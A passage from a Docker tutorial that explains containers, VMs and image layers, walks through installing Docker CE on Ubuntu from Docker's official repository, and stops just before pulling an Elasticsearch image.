
You can view your system's process tree by running pstree in your terminal.
The combination of the two Linux kernel mechanisms described here allows us to have containers that are isolated from each other (using namespaces) and restricted in resources (using control groups). Each container can have its own filesystem, networks, and so on in isolation from other containers on the same host machine.
It’s important to note that Docker is not a new containerization technology—it is not replacing LXC. Rather, it is providing a standard way to define, build, and run LXCs using Dockerfile and the wider Docker toolchain.
In fact, on 22nd June 2015, Docker, CoreOS, and other leaders in the container industry established the Open Container Initiative (OCI: opencontainers.org), a project that aims to create open industry standards around container formats and runtimes. The OCI has an open governance structure, and has support from the Linux Foundation.
Currently, the OCI provides two standard specifications:
Apart from heavily contributing to the OCI standards, Docker has also made working with containers easier by providing tools that abstract low-level processes (like managing control groups) away from the end user, and providing a registry (Docker Hub) where developers can share and fork each other's images.
It’s also important to note that containers are not the only method of virtualization. Another common method to provide an isolated, virtual environment is by using Virtual Machines (VMs).
The purpose of a Virtual Machine is similar to that of a container—providing an isolated virtual environment—but the mechanics of it is quite different.
A VM is an emulated computer system that runs on top of another computer system. It does this via a hypervisor—a program that has access to the physical hardware and manages the distribution and separation of resources between different VMs.
The hypervisor is the software that separates the hardware layer from the virtual environments, as shown in the following diagram:

Hypervisors can be embedded in the system hardware and runs directly on it, at which point they are known as Type 1 hypervisors, that is, native, bare-metal, or embedded hypervisors. They may also run on top of the host’s operating system, at which point they are known as Type 2 hypervisors.
Type 1 hypervisor technology has been part of Linux since 2006, when it introduced the Kernel-based Virtual Machine (KVM).
When comparing containers with VMs, here are the major differences:
We now know what a Docker container is, and how it is implemented at a high level. Let’s shift our focus onto Docker images, which are what containers are running on top of.
Remember, a Docker image is a data file which contains our application and all of its dependencies, packaged into one entity. Let’s take a look at the anatomy of a Docker image, which will put us in good stead when we want to build our own image.
An image is an ordered list of layers, where each layer is an operation used to set up the image and container. These operations may include setting/updating system configuration, environment variables, installation of libraries or programs, and so on. These operations are specified inside a Dockerfile. Therefore, every layer corresponds to an instruction in the image’s Dockerfile.
For instance, if we are to generate a Docker image for our backend API, we need it to have the Node ecosystem installed, have our application code copied over, and our application built using yarn. Therefore, our image may have the following layers (lower layers are run first):
Each of these operations produces a layer, which can be viewed as a snapshot of the image at this point of the setup process. The next layer depends on the previous layer.
In the end, you get an ordered list of sequentially-dependent layers, which makes up the final image. This final image can then be used as a base layer for another image—an image is simply a set of sequential, dependent, read-only layers.
To tie up everything you've learned so far about containers, images, and layers, let’s take a look at what happens when we run a container.
When running a container, a new writable container layer is created on top of the read-only image (which is composed of read-only layers):

Any file changes are contained within the container layer. This means that when we are done with a container, we can simply exit the container (remove the writable container layer), and all changes will be discarded.
We won’t go into too much detail here, but you can persist files from a container by writing to a mounted volume, and you can keep the changes in your current container by creating a new image based on those changes using docker commit.
Because a container is simply an isolated, writable layer on top of a stateless, read-only image, you can have multiple containers sharing access to the same image.

You now know the why's, what's, and how's, so it's now time to solidify our understanding by Dockerizing our existing application.
Let’s start by installing Docker. This will allow us to generate images and run them as containers on our local machine.
There are two editions of Docker—Community Edition (CE) and Enterprise Edition (EE). We will be using the CE.
Docker is on the official Ubuntu repository, but that version is likely to be out of date. Instead, we will download Docker from Docker's own official repository.
First, let's install the packages that'll ensure apt can use the Docker repository over HTTPS:
$ sudo apt install -y apt-transport-https ca-certificates curl software-properties-common
Then, add Docker's official GPG key. This allows you to verify that the Docker package you have downloaded has not been corrupted:
$ curl -fsSL https://download.docker.com/linux/ubuntu/gpg | sudo apt-key add -
The preceding command uses curl to download the GPG key and add it to apt. We can then use apt-key to verify that the key has the fingerprint 9DC8 5822 9FC7 DD38 854A E2D8 8D81 803C 0EBF CD88:
$ sudo apt-key fingerprint 0EBFCD88
pub 4096R/0EBFCD88 2017-02-22
Key fingerprint = 9DC8 5822 9FC7 DD38 854A E2D8 8D81 803C 0EBF CD88
uid Docker Release (CE deb) <docker@docker.com>
sub 4096R/F273FCD8 2017-02-22
Then, add the Docker repository to the list of repositories for the apt search for when it's trying to find a package:
$ sudo add-apt-repository "deb [arch=amd64] https://download.docker.com/linux/ubuntu $(lsb_release -cs) stable"
Finally, update the apt package index so that apt is aware of the packages in the Docker repository:
$ sudo apt update
Docker is now available on the official Docker package registry as docker-ce. But before we install docker-ce, we should remove older versions of Docker that may be on our machine:
$ sudo apt remove -y docker docker-engine docker.io
Now, we can install docker-ce:
$ sudo apt install -y docker-ce
Verify if the installation is working by running sudo docker version. You should get an output similar to the following:
$ sudo docker version
Client:
Version: 18.03.1-ce
API version: 1.37
Go version: go1.9.5
Git commit: 9ee9f40
Built: Thu Apr 26 07:17:38 2018
OS/Arch: linux/amd64
Experimental: false
Orchestrator: swarm
Server:
Engine:
Version: 18.03.1-ce
API version: 1.37 (minimum version 1.12)
Go version: go1.9.5
Git commit: 9ee9f40
Built: Thu Apr 26 07:15:45 2018
OS/Arch: linux/amd64
Experimental: false
We’ve successfully installed Docker, but, as alluded to earlier, Docker is actually a suite of tools. When we "install Docker", we are actually installing the Docker Engine.
The Docker Engine consists of the following:
The Docker daemon and client, together, make up the Docker Engine. This is similar to how npm and node get bundled together.
Docker daemon exposes a REST API, which the Docker client uses to interact with the Docker daemon. This is similar to how the mysql client interacts with the mysqld daemon, or how your terminal shell provides you with an interface to interact with your machine.

We now have Docker installed and are ready to use it to run our application.
The easiest component of our application to Dockerize is Elasticsearch. It is easy because we don't need to write our own Dockerfile – the Docker image for the most current versions of Elasticsearch are already provided by Elastic. We just need to download the image and run them in place of our local Elasticsearch installation.
Elastic provides three types of Elasticsearch images:
We won't be needing X-Pack, and so we will use the elasticsearch-oss flavor.
Go to Elastic's Docker Registry at https://www.docker.elastic.co/:

Then, run the docker pull command to get the most recent version of Elasticsearch, making sure to replace elasticsearch with elasticsearch-oss:
